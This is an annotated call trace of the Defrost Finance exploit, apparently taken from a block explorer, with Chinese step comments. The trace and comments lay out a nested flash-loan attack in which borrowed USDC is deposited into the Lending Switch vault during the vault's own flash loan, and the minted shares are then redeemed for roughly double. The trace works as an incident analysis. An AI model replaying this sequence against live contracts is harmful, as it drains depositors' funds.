 [Sender] Defrost Finance Exploiter
0 → CALL 766,980 [Receiver] Attack contract.0x5d17aec4(raw data) ▸ () 1 hacker 调用攻击合约的攻击函数
1 → STATICCALL 32,861 Lending Switch USD Coin (LSWUSDC).maxFlashLoan Calldata (token=Circle: USDC Token) ▸ (194,263,946,118)
1 → STATICCALL 2,825 Lending Switch USD Coin (LSWUSDC).flashFee Calldata (token=Circle: USDC Token, amount=194,263,946,117) ▸ (19,426,394)
1 → CALL 38,246 Circle: USDC Token.approve Calldata (spender=Aave: Pool V3, value=(long param)) ▸ (true)
2 在Pair(WAVAX,USDC)中借出大量 USDC，记作 U1
1 → CALL 39,371 Circle: USDC Token.transferFrom Calldata (from=[Sender]Defrost Finance Exploiter, to=[Receiver]Attack contract, value=19,426,394) ▸ (true)
1 → CALL 610,959 Joe LP Token (JLP).swap Calldata (amount0Out=0, amount1Out=194,263,946,117, to=[Receiver]Attack contract, data=0x6b696d696d696d69) ▸ ()
2 → CALL 11,528 Circle: USDC Token.transfer Calldata (to=[Receiver]Attack contract, value=194,263,946,117) ▸ (true) 3 执行闪电贷，在回调函数中执行攻击
2 → CALL 558,935 [Receiver] Attack contract.joeCall Calldata (_sender=[Receiver]Attack contract, _amount0=0, _amount1=194,263,946,117, _data=0x6b696d696d696d69) ▸ ()
3 → STATICCALL 4,861 Lending Switch USD Coin (LSWUSDC).maxFlashLoan Calldata (token=Circle: USDC Token) ▸ (194,263,946,118)
4 调用Lending合约的闪电贷，借出maxFlashload的USD，记作 U2
3 → CALL 435,482 Lending Switch USD Coin (LSWUSDC).flashLoan Calldata (receiver=[Receiver]Attack contract, token=Circle: USDC Token, amount=194,263,946,117, data="") ▸ (true)
4 → CALL 178,098 Aave: Pool V3.withdraw Calldata (asset=Circle: USDC Token, amount=194,263,946,117, to=Lending Switch USD Coin (LSWUSDC)) ▸ (194,263,946,117)
5 在第二层闪电贷中实现套利
4 → CALL 4,728 Circle: USDC Token.transfer Calldata (to=[Receiver]Attack contract, value=194,263,946,117) ▸ (true)
4 → CALL 159,799 [Receiver] Attack contract.onFlashLoan Calldata (initiator=[Receiver]Attack contract, token=Circle: USDC Token, amount=194,263,946,117, fee=19,426,394, data="") ▸
6 在闪电贷中使用U2进行存款，获得存款凭证share，这是套利的核心步骤
5 → CALL 25,746 Circle: USDC Token.approve Calldata (spender=Lending Switch USD Coin (LSWUSDC), value=(long param)) ▸ (true)
5 → CALL 130,546 Lending Switch USD Coin (LSWUSDC).deposit Calldata (_amount=194,263,946,117, receiver=[Receiver]Attack contract) ▸ (1,844,317,410,414)
4 → CALL 25,771 Circle: USDC Token.transferFrom Calldata (from=[Receiver]Attack contract, to=Lending Switch USD Coin (LSWUSDC), 7 使用U1进行对二层闪电贷进行还款，自此二层闪电贷完成
4 → STATICCALL 1,226 Circle: USDC Token.balanceOf Calldata (account=Lending Switch USD Coin (LSWUSDC)) ▸ (194,283,372,511)
4 → CALL 53,224 Aave: Pool V3.supply Calldata (asset=Circle: USDC Token, amount=194,283,372,511, onBehalfOf=Lending Switch USD Coin (LSWUSDC), referralCode=0) ▸ ()
4 → EVENT Lending Switch USD Coin (LSWUSDC).FlashLoan Calldata (sender=[Receiver]Attack contract, receiver=[Receiver]Attack contract, token=Circle: USDC Token, amount=194,263,946,117)
8 回到一层闪电贷中，使用存款凭证share赎回大量U3
3 → STATICCALL 531 Lending Switch USD Coin (LSWUSDC).balanceOf Calldata (account=[Receiver]Attack contract) ▸ (1,844,317,410,414)
3 → CALL 105,766 Lending Switch USD Coin (LSWUSDC).redeem Calldata (shares=1,844,317,410,414, receiver=[Receiver]Attack contract, owner=[Receiver]Attack contract) ▸ (368,503,793,484)
4 → STATICCALL ,089 Aave: aUSDC Token V3.balanceOf Calldata (user=Lending Switch USD Coin (LSWUSDC)) ▸ (388,547,318,630)
4 → EVENT Lending Switch USD Coin (LSWUSDC).Transfer Calldata (sender=[Receiver]Attack contract, to=0x0000000000000000000000000000000000000000, value=1,844,317,410,414)
4 → CALL 67,806 Aave: Pool V3.withdraw Calldata (asset=Circle: USDC Token, amount=368,503,793,484, to=Lending Switch USD Coin (LSWUSDC)) ▸ (368,503,793,484)
4 → CALL 24,628 Circle: USDC Token.transfer Calldata (to=[Receiver]Attack contract, value=368,503,793,484) ▸ (true)
4 → EVENT Lending Switch USD Coin (LSWUSDC).Withdraw Calldata (sender=[Receiver]Attack contract, receiver=[Receiver]Attack contract, assets=368,503,793,484, shares=1,844,317,410,414)
9 使用U3进行对一层闪电贷还款，剩余部分便是套利的部分
3 → CALL 4,728 Circle: USDC Token.transfer Calldata (to=Joe LP Token (JLP), value=194,866,164,349) ▸ (true)
2 → STATICCALL 2,491 Wrapped AVAX.balanceOf Calldata (Joe LP Token (JLP)) ▸ (251,849,339,333,914,359,565,739)
2 → STATICCALL 1,226 Circle: USDC Token.balanceOf Calldata (account=Joe LP Token (JLP)) ▸ (2,976,467,662,300)
2 → EVENT Joe LP Token (JLP).Sync Calldata (reserve0=251,849,339,333,914,359,565,739, reserve1=2,976,467,662,300)
2 → EVENT Joe LP Token (JLP).Swap Calldata (sender=[Receiver]Attack contract, to=[Receiver]Attack contract, amount0In=0, amount1In=194,866,164,349, amount0Out=0, amount1Out=194,263,946,117)